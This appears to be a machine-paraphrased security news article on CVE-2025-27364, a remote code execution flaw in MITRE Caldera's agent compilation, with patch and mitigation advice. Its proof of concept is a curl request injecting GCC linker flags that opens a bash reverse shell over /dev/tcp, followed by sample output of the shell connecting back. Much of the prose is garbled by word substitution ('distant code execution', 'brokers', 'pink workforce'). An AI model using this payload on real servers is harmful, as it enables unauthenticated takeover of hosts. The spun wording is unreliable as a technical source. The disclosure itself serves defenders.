A vital distant code execution (RCE) vulnerability has been uncovered in MITRE Caldera, a extensively used adversarial emulation framework.
The flaw (CVE-2025-27364) impacts all variations previous to commit 35bc06e, doubtlessly exposing techniques working Caldera servers to unauthenticated assaults.

Attackers can exploit this vulnerability by abusing dynamic compilation options in Caldera’s Sandcat and Manx brokers, resulting in arbitrary command execution on the host machine.
MITRE has launched patches urging quick updates to variations v5.1.0 or newer.
Technical Evaluation of the Vulnerability
The vulnerability stems from inadequate enter sanitization in Caldera’s agent compilation course of.
Caldera dynamically generates Sandcat and Manx brokers—light-weight implants designed to execute instructions throughout cybersecurity workouts.
These brokers are compiled on-the-fly utilizing user-supplied parameters handed by way of HTTP headers. Whereas this flexibility aids pink workforce operations, it inadvertently launched a harmful assault floor.
Dynamic Compilation and Command Injection
The compilation workflow entails a Go-based perform (compile_go()) that processes linker flags (ldflags) from incoming requests.
Though Caldera’s code makes use of subprocess.check_output() with out shell=True—a follow that sometimes mitigates shell injection—the next dealing with of ldflags proved dangerous.
Attackers can manipulate these flags to hijack the compiler’s exterior linker configuration, finally resulting in arbitrary code execution.
Key to the exploit is the -wrapper flag in GCC, which permits specifying a program to wrap subprocess calls.
By setting -extld=gcc and appending -wrapper with a malicious command (e.g., python3 -c ‘…’), attackers bypass Caldera’s safety controls.
This method exploits the server’s dependencies (Go, Python, GCC) to execute payloads straight on the host.
CVE-2025-27364 Particulars
- CVE ID: CVE-2025-27364
- CVSS Rating: 9.8 (Crucial)
- Affected Variations: All Caldera variations previous to commit 35bc06e
- Patch: Improve to Caldera v5.1.0+ or apply commit 35bc06e
- Assault Vector: Distant, unauthenticated
- Impression: Full system compromise by way of RCE
The vulnerability was found by safety researcher Dawid Kulikowski, who reported it via MITRE’s coordinated disclosure course of.

MITRE has credited Kulikowski for his findings and emphasised the significance of community-driven safety collaboration.
Proof of Idea (PoC)
The next curl command demonstrates exploitability by triggering a reverse shell on the Caldera server:
curl -X POST http://:8888/file/compile
-H "X-Request-Hash: arbitrary"
-H "X-Goos: linux"
-H "X-Goarch: amd64"
-H "X-Ldflags: -extld=gcc -wrapper python3,-c,import os;os.system("bash -c 'bash -i >& /dev/tcp// 0>&1'")" Profitable exploitation leads to the Caldera server executing the embedded Python script, granting attackers a reverse shell with root privileges.
Researchers noticed the next output on a compromised server throughout testing:
...
# Compilation command: go construct -ldflags "... -extld=gcc -wrapper python3,-c,import os;os.system("bash -c 'bash -i >& /dev/tcp/10.0.0.1/4444 0>&1'")"
# Reverse shell connection established from 10.0.0.1:4444Mitigation and Suggestions
MITRE has issued an pressing advisory recommending the next actions:
- Rapid Improve: Replace Caldera to v5.1.0 or later, which restricts linker flag modifications and validates compilation parameters.
- Community Segmentation: Isolate Caldera servers from delicate environments to restrict lateral motion.
- Dependency Hardening: Take away pointless construct instruments (e.g., GCC) from manufacturing techniques the place Caldera operates.
Organizations leveraging Caldera for coaching or testing ought to audit their cases for indicators of exploitation, together with sudden processes or community connections originating from Caldera hosts.
CVE-2025-27364 underscores the dangers of dynamic code technology in defensive instruments, highlighting how attacker-controlled parameters can cascade into systemic failures.
MITRE’s speedy response units a precedent for open-source venture upkeep, however directors should stay vigilant.
As adversarial emulation platforms develop in complexity, steady safety evaluations of their codebases and dependencies might be vital to stopping comparable vulnerabilities.
Free Webinar: Higher SOC with Interactive Malware Sandbox for Incident Response, and Menace Looking - Register Right here

